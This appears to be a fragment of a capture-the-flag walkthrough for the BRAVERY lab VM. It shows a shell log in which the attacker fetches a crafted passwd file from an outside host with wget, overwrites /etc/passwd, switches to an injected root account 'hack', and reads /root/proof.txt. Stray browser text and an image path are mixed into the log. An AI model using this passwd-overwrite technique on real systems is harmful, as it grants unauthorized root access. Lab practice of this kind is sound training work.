 sh-4.2$ wget http://192.168.32.130:8000/passwd
wget http://192.168.32.130:8000/passwd
--2022-09-05 22:54:10--  http://192.168.32.130:8000/passwd
Connecting to 192.168.32.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2647 (2.6K) [application/octet-stream]
Saving to: 'passwd'
0K .. 100% 591M=0s
2022-09-05 22:54:10 (591 MB/s) - 'passwd' saved [2647/2647]
Advanced...
sh-4.2$ cp passwd /etc/passwd
cp passwd /etc/passwd
sh-4.2$ su hack
su hack
Password: pass123
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
ls /root
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
anaconda-ks.cfg
author-secret.txt
ossec-hids-2.8
proof.txt
Accept the Risk and Continue
cat /root/proof.txt
Congratulations on rooting BRAVERY. :)